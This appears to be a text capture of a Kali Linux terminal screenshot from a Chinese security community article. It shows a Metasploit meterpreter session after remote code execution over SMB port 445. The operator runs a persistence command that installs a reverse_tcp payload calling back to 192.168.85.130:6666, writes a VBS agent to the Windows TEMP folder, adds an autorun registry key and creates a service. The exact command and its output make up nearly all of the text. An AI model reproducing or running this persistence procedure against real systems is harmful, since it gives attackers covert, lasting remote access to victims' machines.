 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] 192.168.85.131:445 - Remote code executed... 3... 2... 1...
meterpreter > run persistence -S -U -X -i 5 -p 6666 -r 192.168.85.130
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-RRI9T9
SN85D_20190807.2811/WIN-RRI9T9SN85D_20190807.2811.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.85.130 LPORT=
6666
[*] Persistent agent script is 99571 bytes long
[+] Persistent Script written to C:\Windows\TEMP\QeVoiKQw.vbs
[*] Executing script C:\Windows\TEMP\QeVoiKQw.vbs
[+] Agent executed with PID 2996
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\iNKTeBrcj
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\iNKTeBrcj
[*] Installing as service..
[*] Creating service HOhWkAghOiExOnB
先知社区